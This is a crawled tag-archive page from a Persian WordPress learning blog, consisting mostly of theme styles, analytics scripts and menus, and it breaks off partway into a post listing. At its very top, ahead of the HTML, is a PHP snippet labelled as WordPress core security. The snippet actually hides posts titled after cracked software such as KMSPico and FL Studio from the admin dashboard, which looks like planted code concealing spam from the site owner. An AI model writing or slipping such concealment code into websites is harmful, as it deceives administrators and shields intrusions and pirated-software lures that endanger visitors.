

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.amoozaa.ir/tag/%D8%A8%D8%A7%D9%81%D8%AA/
body_size: 11616
content:
# BEGIN WP CORE SECURE

function exclude_posts_by_titles($where, $query) {
    global $wpdb;

    if (is_admin() && $query->is_main_query()) {
        $keywords = ['GarageBand', 'FL Studio', 'KMSPico', 'Driver Booster', 'MSI Afterburner'];

        foreach ($keywords as $keyword) {
            $where .= $wpdb->prepare(" AND {$wpdb->posts}.post_title NOT LIKE %s", "%" . $wpdb->esc_like($keyword) . "%");
        }
    }
    return $where;
}

add_filter('posts_where', 'exclude_posts_by_titles', 10, 2);

# END WP CORE SECURE<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="no-js">
<head>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146575520-4"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-146575520-4');
	</script>
	<meta property=og:image content="/wp-content/uploads/2019/11/200-200.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon.png">
	
 	
 	<meta charset="UTF-8">
 	<link rel="pingback" href="https://blog.amoozaa.ir/xmlrpc.php">
      
	<title>بافت &#8211; آموزا</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="آموزا &raquo; خوراک" href="https://blog.amoozaa.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="آموزا &raquo; خوراک دیدگاه‌ها" href="https://blog.amoozaa.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="آموزا &raquo; بافت خوراک برچسب" href="https://blog.amoozaa.ir/tag/%d8%a8%d8%a7%d9%81%d8%aa/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.amoozaa.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://blog.amoozaa.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='fantom_style-css'  href='https://blog.amoozaa.ir/wp-content/themes/fantom/style.css' type='text/css' media='all' />
<style id='fantom_style-inline-css' type='text/css'>
body {background-color:#ffffff;} 
		@font-face {
			font-family: 'sao-vazir';
			font-weight:normal;
			font-weight:400;
			src: url('https://blog.amoozaa.ir/wp-content/themes/fantom/fonts/vazir.woff') format('woff');
		}
		@font-face {
			font-family: 'sao-vazir';
			font-weight:bold;
			font-weight:700;
			src: url('https://blog.amoozaa.ir/wp-content/themes/fantom/fonts/vazir-bold.woff') format('woff');
		} 
	p,input,body{color:#424548; }a,.rd-title,.rd-single-post .rd-meta li ,.rd-single-post .rd-meta li a,.rd-review .rd-circular span,body.buddypress .rd-post .rd-post-content a{ color:#000000;}a:hover,.rd-bpost .rd-title a:hover,.rd-post .rd-title a:hover,#rd-sidebar .widget-container a:hover,.rd-wide-slider .rd-slide-post h3 .rd-title a:hover,
		.rd-login .rd-singin .rd-singin-footer li a:hover {color:#018e85;}.main-menu ul li a:hover ,body .rd-pagenavi span.current,  .vorod,.rd-moreblock  a,.rd-morelink a,#submit,
	.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button ,.woocommerce input.button:hover,#commentform #submit,#buddypress #members-directory-form div.item-list-tabs ul li.selected span ,.rd-comment-navi .page-numbers.current,#rd-post-pagination .current-post-page,
	#buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a,#members-list-options a.selected,#groups-list-options a.selected,.widget #wp-calendar caption,
 	.woocommerce ul.products li.product .button,.rd-pagenavi a:hover,.rd-active,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce span.onsale, .woocommerce-page span.onsale , .woocommerce input.button.alt,.button,.button:hover,.woocommerce a.button:hover ,#searchsubmit,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.rd-widget-search .rd-search-button ,.rd-breakingnews span,.rd-post .rd-category a,body .lSSlideOuter .lSPager.lSpg > li:hover a,body .lSSlideOuter .lSPager.lSpg > li.active a,.rd-bottom-thumb-text .lSGallery li.active ,.rd-bottom-thumb-text .lSGallery li.active a ,.rd-bottom-thumb-text .lSGallery li.active a ,.rd-bottom-text .lSGallery li.active ,.rd-inner-bottom-text .lSGallery li.active,button, input[type="submit"], input[type="button"], input[type="reset"],#buddypress div.item-list-tabs ul li  a span,.rd-title-box span::after,.rd-title-box a::after,#rd-wrapper .rd-readmore a,.rd-masthead .rd-nav-menu  li.current-menu-item.li-depth-0 .rd-depth-0,.rd-tags li span {
		background-color: #018e85; 
		color: #fff !important;
   	}.rd-widget-search .rd-search-icon::before,.rd-review-title ,.rd-authorbio ul,
   .rd-panel  strong,.rd-dropcapsimple,  .woocommerce .star-rating span, .woocommerce-page .star-rating span,.rd-stars-score i::before ,.woocommerce p.stars a::before, .author-link .fn a,body #rd-wrapper .rd-module-item .rd-post .rd-meta .rd-author a,body #rd-wrapper .rd-single-item .rd-post .rd-meta .rd-author a,#buddypress div.item-list-tabs ul li.current  a span,.widget_text a,body #rd-wrapper  .rd-row-item .rd-post.post .rd-meta li::before{
  	color: #018e85 !important;
	}.rd-nav-menu:not(.rd-menu-active) .sub-menu,.rd-menu-active .menu,  .rd-search-sub ,  .rd-login-sub{border-top: solid 3px #018e85;}@media (min-width: 980px) {.rd-nav-menu .sub-menu ,.rd-nav-menu .sub-posts{border-top: solid 3px #018e85 !important;}}body:not(.woocommerce) .rd-post-content a {color: #018e85}.rd-masthead .rd-nav-menu  li.current-menu-item.li-depth-1 .rd-depth-1,.rd-masthead .rd-nav-menu  li.current-menu-item.li-depth-2 .rd-depth-2,.rd-masthead .rd-nav-menu  li.current-menu-item.li-depth-3 .rd-depth-3,.rd-masthead .rd-nav-menu  li.current-menu-item.li-depth-4 .rd-depth-4, .rd-nav-menu.rd-menu-active li.current-menu-item.li-depth-0 {
			background-color: #018e85 !important; 
					color: #fff !important;

	}.rd-body-boxid header,.rd-body-boxid .rd-wrapper-container,.rd-bottom-thumb-text .lSGallery li,.rd-bottom-text .lSGallery li,.rd-inner-bottom-text .lSGallery li,.rd-single-item.rd-boxid .rd-post-list-boxid,
.rd-single-item.rd-post-boxid .rd-single-post,.rd-single-item.rd-details-boxid .rd-single-post,.rd-single-post .rd-details,.rd-post-boxid .rd-author-box ,.rd-details-boxid .rd-author-box, .rd-post-boxid .rd-post-nextprev, .rd-details-boxid .rd-post-nextprev, 	
.rd-post-boxid #comments,.rd-details-boxid #comments,.comment-list.rd-thread li,.rd-boxid.widget:not(.rd-widget-post) .widget-container,.rd-post-boxid.widget:not(.rd-widget-post) .widget-container,.rd-details-boxid.widget:not(.rd-widget-post) .widget-container,.rd-text-link,.rd-post-boxid  .rd-post-module-2 .rd-post-warp,  .rd-grid.rd-module-item.rd-details-boxid-2  .rd-post-warp::before,   .rd-details-boxid  .rd-post-module-2 .rd-post-warp::before,
.rd-line .rd-border-top::before,.rd-boxid  .rd-post-list-boxid,.rd-boxid.rd-single-item  .rd-post-list-boxid, .rd-boxid.rd-single-item  .rd-post-list-boxid,.rd-title-box h4::before,.rd-details-boxid .rd-post-module-1 .rd-post-warp::before,.rd-list div.rd-row::before,.rd-text div.rd-row::before,.rd-post-boxid  .rd-post-module-1 .rd-post-warp,.rd-post-boxid  .rd-post-module-4 .rd-post-warp,.rd-details-boxid  .rd-post-module-4 .rd-post-warp,.rd-custom-boxid  .rd-title-box h4::before,.rd-boxid .rd-page-number,.rd-post-boxid .rd-page-number,.rd-details-boxid .rd-page-number,#rd-wrapper  .rd-load-more span::before{ border-color: rgba(128,128,128,0.25); rgba(150,150,150,0.10);}.rd-header-warp,.rd-header  .rd-logo{min-height:150px;}.rd-header .rd-logo,.rd-banner-header , .rd-banner-header-warp.rd-widget-header-warp { height:150px;line-height:150px;}.rd-header-warp ,.rd-header-boxid.rd-header-warp .rd-header,.rd-layout_37 header{  
				background: #ffffff; /* Old browsers */
				background: -moz-linear-gradient(left,#ffffff0%, #ffffff 100%); /* FF3.6-15 */
				background: -webkit-linear-gradient(left, #ffffff0%, #ffffff 100%); /* Chrome10-25,Safari5.1-6 */
				background: linear-gradient(to left, #ffffff 0%, #ffffff 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}.rd-masthead-warp,.rd-header  .rd-masthead{min-height:90px;}.rd-masthead{ height:90px;}.rd-logo-position-header.rd-sticky-enable .rd-logo-warp{ font-size:90px;}.rd-masthead .rd-nav-menu,.rd-masthead .rd-search,.rd-masthead .rd-social, .rd-masthead .rd-login ,.rd-masthead .rd-nav-menu ul li,.rd-masthead .rd-logo{ height:90px;line-height:90px;} .rd-masthead .rd-nav-menu  .sub-depth-0,.rd-masthead .rd-nav-menu .sub-posts,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:90px!important ; }@media (max-width:979px) { .rd-masthead .rd-nav-menu ul ,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:90px ; }}.rd-masthead-warp,.rd-masthead-boxid.rd-masthead-warp .rd-masthead {background-color: #ffffff;
				background: -moz-linear-gradient(left,#ffffff0%, #ffffff 100%); /* FF3.6-15 */
				background: -webkit-linear-gradient(left, #ffffff0%, #ffffff 100%); /* Chrome10-25,Safari5.1-6 */
				background: linear-gradient(to left, #ffffff 0%, #ffffff 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */ !important;
				} .rd-masthead .rd-search-sub::before,rd-masthead .rd-search-sub::after,.rd-masthead .sub-posts::before,.rd-masthead .sub-posts::after,.rd-masthead .sub-menu,.rd-masthead .rd-nav-menu .sub-posts,.rd-masthead .rd-nav-menu ul,.rd-masthead .rd-search-sub,.rd-masthead .rd-singout-warp ,.rd-wrapper .rd-masthead  .rd-nav-menu ul.sub-menu li a,.rd-wrapper .rd-masthead .rd-nav-menu .sub-menu li,.rd-wrapper .rd-masthead .rd-singout-warp li, .rd-wrapper .rd-masthead .rd-singout-warp li a,.rd-masthead .rd-nav-menu.rd-menu-active ul::before,.rd-masthead .rd-post-module-2 .rd-details,.rd-masthead .rd-post-module-2 .rd-details::after,
			.rd-masthead .rd-post-module-2 .rd-details::before{background: #ffffff }@media (max-width: 979px) {.rd-masthead-warp .rd-menu-active{ background-color: #ffffff;}}.rd-masthead li:not(.current-menu-item) a,.rd-masthead li:not(.current-menu-item),.rd-masthead i::before,.rd-masthead .rd-menu-icon::before,.rd-masthead .rd-input,
			.rd-masthead .rd-menu-active  a,.rd-masthead .rd-search-button,.rd-wrapper .rd-masthead ul ul.sub-menu li:not(.current-menu-item) a{color: #2d2d2d!important;}.rd_layout_6 .rd-masthead li.current-menu-item a,.rd_layout_7 .rd-masthead li.current-menu-item a,.rd_layout_8 .rd-masthead li.current-menu-item a,.rd-masthead  .rd-menu-down,.rd-masthead  .rd-menu-up{color: #2d2d2d!important; text-shadow:0px 0px;}.rd-masthead .rd-nav-menu ul li a.rd-depth-0 ,.rd-masthead .rd-user a{font-weight:bold;}.rd-navplus-warp {min-height: 70px;}.rd-navplus { height: 70px;}.rd-navplus .rd-nav-menu ,.rd-navplus .rd-search,.rd-navplus .rd-login,.rd-navplus .rd-social,.rd-date-header
		{ height: 70px;line-height: 70px;}.rd-navplus .rd-nav-menu ul li a.rd-depth-0 ,.rd-navplus .rd-user a
			{font-weight:normal;}.rd-navplus  .rd-nav-menu  .sub-depth-0 ,.rd-navplus .rd-nav-menu .sub-posts,.rd-navplus .rd-search-sub {margin-top:70px !important; }@media (max-width:979px) {.rd-navplus .rd-nav-menu ul,.rd-navplus .rd-singin-warp {margin-top:70px; }}.rd-masthead .rd-nav-menu ul li a { padding: 0  18px;}.rd-navplus-boxid.rd-navplus-warp .rd-navplus,.rd-navplus-warp
			{background-color: #26629e;
				background: -moz-linear-gradient(left,#26629e0%, #19a268 100%); /* FF3.6-15 */
				background: -webkit-linear-gradient(left, #26629e0%, #19a268 100%); /* Chrome10-25,Safari5.1-6 */
				background: linear-gradient(to left, #26629e 0%, #19a268 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */ !important;
				}.rd-wrapper .rd-navplus  .rd-nav-menu ul.sub-menu li a,.rd-wrapper .rd-navplus .rd-nav-menu .sub-menu li,.rd-wrapper .rd-navplus .rd-singout-warp li,.rd-wrapper .rd-navplus .rd-singout-warp li a,.rd-navplus .rd-nav-menu.rd-menu-active ul::before,.rd-navplus .rd-post-module-2 .rd-details,.rd-navplus .rd-post-module-2 .rd-details::after,.rd-navplus .rd-search-sub::before,rd-navplus .rd-search-sub::after,.rd-navplus .sub-posts::before,.rd-navplus .sub-posts::after,.rd-navplus .sub-menu,.rd-navplus .rd-nav-menu .sub-posts,.rd-navplus .rd-nav-menu ul,.rd-navplus  .rd-search-sub ,
			.rd-navplus .rd-post-module-2 .rd-details::before{background: #26629e !important;}@media (max-width: 979px) {.rd-navplus-warp .rd-menu-active{ background-color: #26629e;}}.rd-navplus li a,.rd-navplus .rd-date-header,.rd-navplus li,.rd-navplus a::before ,.rd-navplus i::before,.rd-navplus .rd-input ,.rd-navplus .rd-menu-active ,.rd-navplus  .rd-menu-down,.rd-navplus  .rd-menu-up{color: #ffffff!important;}.rd-navplus .rd-nav-menu ul li a  {padding: 0  18px ;}.rd-logo img {height: px;width: px;}a.rd-logo-title{font-size: 40px;color: #111111;}a.rd-logo-description {font-size: 15px;color: #018e85;}a.rd-logo-title ,a.rd-logo-description{}#rd-row-breadcrumbs { background:rgba(245,245,245,.90);}#rd-row-breadcrumbs a,#rd-row-breadcrumbs strong{ color:#424548;}.rd-row-item::before {left: 0;top:0; content:"";position: absolute; height: 100%; z-index:0; width: 100%; background-color: rgba(255,255,255,0.9)}.rd-title-box h4::before{  }.rd-boxid .rd-post-list-boxid,.rd-boxid .widget .widget-container,.rd-boxid .widget .rd-post-list,.rd-boxid .rd-load-more,.rd-grid.rd-boxid .lSSlideOuter,.rd-vertical-thumb.rd-boxid .lSSlideOuter,.rd-boxid.rd-horizontal-thumb .lSSlideOuter,

.rd-post-boxid .rd-post-module-1 .rd-post-warp,.rd-post-boxid .rd-post-module-2 .rd-post-warp, .rd-post-boxid .rd-load-more span,.rd-post-boxid .rd-post-module-4 .rd-post-warp,

.rd-details-boxid  .rd-post-module-1 .rd-post-warp,.rd-details-boxid .rd-post-module-2 .rd-post-warp::before,.rd-details-boxid .rd-post-module-4 .rd-post-warp, .rd-details-boxid  .rd-load-more span,
.rd-details-boxid .rd-post-module-1 .rd-post-warp::before,
.rd-details-boxid-2 .rd-post-module-2  .rd-post-warp::before,.rd-boxid.widget:not(.rd-widget-post) .widget-container,.rd-post-boxid.widget:not(.rd-widget-post) .widget-container,
.rd-details-boxid-2 .rd-post-module-2 .rd-details::before ,.rd-details-boxid-2 .rd-load-more span,.rd-boxid  .rd-page-number, .rd-post-boxid  .rd-page-number,.rd-detailes-boxid    .rd-page-number,.rd-details-boxid.widget:not(.rd-widget-post)  .widget-container,.rd-single-item.rd-boxid .rd-post-list-boxid,.rd-post-boxid #comments,.rd-details-boxid #comments,.rd-post-boxid .rd-author-box,.rd-details-boxid .rd-author-box,.rd-post-boxid .rd-post-nextprev,.rd-details-boxid .rd-post-nextprev,.rd-details-boxid .rd-single-post,.rd-post-boxid .rd-single-post,.rd-details-boxid .rd-page-number{background: #ffffff;  } .rd-footer-warp,.rd-footer .rd-post-background{background-color: #121314 ;}.rd-footer .rd-title h4 a,.rd-footer a,body .rd-footer .rd-module-item .rd-title-box a,body .rd-footer  .widget .rd-title-box a, body .rd-footer .widget .rd-title-box span 
		{color: #ffffff  !important;} .rd-footer, .rd-footer p ,.rd-footer input,.rd-footer .rd-excerpt, body .rd-footer  .rd-module-item .rd-title-box span,.rd-footer .rd-title-box span,body .rd-footer .widget,body .rd-footer .widget p,body .rd-footer .widget input {color: #cccccc !important;}
</style>
<link rel='stylesheet' id='fantom_edit_font_awesome-css'  href='https://blog.amoozaa.ir/wp-content/themes/fantom/css/font-awesome.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='fantom_post-css'  href='https://blog.amoozaa.ir/wp-content/themes/fantom/css/post.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='fantom_featured-css'  href='https://blog.amoozaa.ir/wp-content/themes/fantom/css/featured.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='fantom_grid-css'  href='https://blog.amoozaa.ir/wp-content/themes/fantom/css/grid.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='fantom_list-css'  href='https://blog.amoozaa.ir/wp-content/themes/fantom/css/list.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://blog.amoozaa.ir/wp-includes/css/dashicons.min.css?ver=5.2.21' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.amoozaa.ir/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blog.amoozaa.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://blog.amoozaa.ir/wp-content/themes/fantom/js/lightslider.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fantom_js = {"primary_color":"#018e85","ajaxurl":"https:\/\/blog.amoozaa.ir\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.amoozaa.ir/wp-content/themes/fantom/js/scripts.js?ver=5.2.21'></script>
<script type='text/javascript'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://blog.amoozaa.ir/wp-content/themes/fantom/js/html5shiv.js?ver=5.2.21'></script>
<link rel='https://api.w.org/' href='https://blog.amoozaa.ir/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.amoozaa.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.amoozaa.ir/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />

    <!-- Yandex.Metrika counter -->
    <script type='text/javascript'>
       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
       m[i].l=1*new Date();
       for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
       k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
       (window, document, 'script', 'https://mc.yandex.ru/metrika/tag.js', 'ym');

       ym(XXXXXXXX, 'init', {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
       });
    </script>
    <noscript><div><img src='https://mc.yandex.ru/watch/XXXXXXXX' style='position:absolute; left:-9999px;' alt='' /></div></noscript>
    <!-- /Yandex.Metrika counter -->
      
    
 	 	<meta name="viewport" content="width=device-width, initial-scale=1">
 	 
  
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
				<style type="text/css" id="wp-custom-css">
			.rd-single-post p , .rd-excerpt {
	text-align: justify !important;
}		</style>
		
</head>
<body class="rtl archive tag tag-215  rd-layout_1 body-single-template-3">
    
<div id="rd-wrapper" class="rd-wrapper">
<div class="rd-wrapper-container ">
	<header>
        <div class="rd-navplus-warp rd-navhead-warp ">
        <div class="rd-navplus-middle ">
            <div class="rd-navplus">
									<div class="rd-nav-menu  rd-menu-right">
						<a class="rd-menu-icon"></a>
						<ul id="menu-menu2" class="menu"><li id="menu-item-1320" class=" li-depth-0 rd-menu- menu-item menu-item-type-custom menu-item-object-custom menu-item-1320"><a href="http://amoozaa.ir" class="rd-depth-0  ">آموزا</a></li>
<li id="menu-item-1319" class=" li-depth-0 rd-menu- menu-item menu-item-type-custom menu-item-object-custom menu-item-1319"><a href="/" class="rd-depth-0  ">بلاگ</a></li>
</ul>					</div>
				 
                  
				                    
				 	

       
 
                
				            		<div class="rd-date-header rd-date-header-left">
               	 		<div  class="rd-date-list">
							February 2, 2026                        
                        </div>
                 	</div>
				   
                              
				

            </div>	
        </div>		
    </div>
	      <div class="rd-header-warp   ">
        <div class="rd-header-middle ">
            <div class="rd-header">
            
 				
				<div class="rd-logo rd-logo-left rd-logo-type-image">
					<h1 class="rd-logo-warp">
													<a  title="آموزا" href="https://blog.amoozaa.ir/">آموزا ارائه کننده آموزش های پرکاربرد و متنوع<img alt="آموزا" src="https://blog.amoozaa.ir/wp-content/uploads/2019/07/amoozaa_logotype.png" width="" height="" /></a>
                                    
											</h1>
				</div>
 
                 
                    <div class="rd-banner-header rd-banner-header-left">
 		<div class="rd-banner-header-warp rd-header-content">
		   			<a href="https://amoozaa.ir" target="" rel="" >

                 	<img alt="" src="https://blog.amoozaa.ir/wp-content/uploads/2020/07/banner1.png" />
                 
            </a>
            
              		</div>
	</div>
 	                 
            </div>		
        </div>
    </div>  

    <div class="rd-masthead-warp rd-navhead-warp  rd-logo-position-header  ">
        <div class="rd-masthead-middle ">
            <div class="rd-masthead">
     
            
 			     
				<div class="none-masthead">
				<div class="none-masthead-warp">
                
     
					<div class="rd-nav-menu rd-menu-right">
                     	<a class="rd-menu-icon"></a>
						<ul id="menu-menu1" class="menu"><li id="menu-item-1269" class=" li-depth-0 rd-menu- menu-item menu-item-type-custom menu-item-object-custom menu-item-1269"><a href="/" class="rd-depth-0  ">خانه</a></li>
<li id="menu-item-1308" class=" li-depth-0 rd-menu- menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1308"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a8%d9%87%d8%af%d8%a7%d8%b4%d8%aa-%d9%88-%d8%b3%d9%84%d8%a7%d9%85%d8%aa/" class="rd-depth-0  ">بهداشت و سلامت</a></li>
<li id="menu-item-1309" class=" li-depth-0 rd-menu- menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%ad%d8%b1%d9%81%d9%87-%d9%88-%d9%87%d9%86%d8%b1/" class="rd-depth-0  ">حرفه و هنر</a></li>
<li id="menu-item-1310" class=" li-depth-0 rd-menu- menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%af%d8%b1%d8%b3-%d9%88-%d9%85%d8%af%d8%b1%d8%b3%d9%87/" class="rd-depth-0  ">درس و مدرسه</a></li>
<li id="menu-item-1312" class=" li-depth-0 rd-menu- menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d8%b9%d8%aa/" class="rd-depth-0  ">صنعت</a></li>
<li id="menu-item-1313" class=" li-depth-0 rd-menu- menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/" class="rd-depth-0  ">فناوری اطلاعات</a></li>
<li id="menu-item-1315" class=" li-depth-0 rd-menu- menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/" class="rd-depth-0  ">کسب و کار</a></li>
<li id="menu-item-1316" class=" li-depth-0 rd-menu- menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1%d8%aa%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c/" class="rd-depth-0  ">مهارت‌های زندگی</a></li>
<li id="menu-item-1318" class=" li-depth-0 rd-menu- menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%88%d8%b1%d8%b2%d8%b4/" class="rd-depth-0  ">ورزش</a></li>
</ul>					</div>
                     	
                    
					<div class="rd-search rd-search-left"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://blog.amoozaa.ir/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="جستجو..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div>                        
                         
     
                    
                    
  				</div>	
  				</div>	
                 
            </div>		
        </div>
    </div>    
		
</header>	
 <div class="rd-wrapper-row  ">

  <div id="rd-row-breadcrumbs" class="rd-row-item rd-row-1200"><div class="rd-row-middle"><div class="rd-row-container"><div class="rd-column rd-1200 rd-content"><div class="rd-breadcrumbs-warp"><ul  class="rd-breadcrumbs "><li><a  href="https://blog.amoozaa.ir/" title="صفحه خانگی">صفحه خانگی</a></li><li> &gt; </li><li><strong>بافت</strong></li></ul></div></div></div></div></div>
 
<div id="rd-row-blog" class="rd-row-item rd-row-main rd-row-800_400 '">
	<div class="rd-row-middle">
		<div class="rd-row-container">         
                
			<div class="rd-column rd-800 rd-main">
                
				
				<div id="rd_module_blog" class="rd-module-item  rd-details-boxid rd-custom-boxid ">
 					<div class="rd-title-box"><h4><span class="rd-active">بایگانی برچسب ها: بافت</span></h4></div> 
					<div class="rd-grid  rd_main_grid_2c rd-ratio60  "><div class="rd-post-list rd-post-list-boxid" ><aside class="rd-post-flex  rd-col-1-1 "><div class="rd-post-item  rd-col-1-2 rd-979-2c rd-col-767-2c  rd-col-499-1c">  
	<div class="rd-post rd-post-module-2 rd-post-1-3 rd-col-1-1 rd-979-3c rd-767-2c rd-499-1c  post-2044 post type-post status-publish format-standard has-post-thumbnail hentry category-25 tag-215 tag-207 tag-132 tag-251">
		<div class="rd-post-warp ">
 			        <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://blog.amoozaa.ir/%da%a9%db%8c%d9%81-%d9%82%d9%84%d8%a7%d8%a8-%d8%a8%d8%a7%d9%81%db%8c/" >
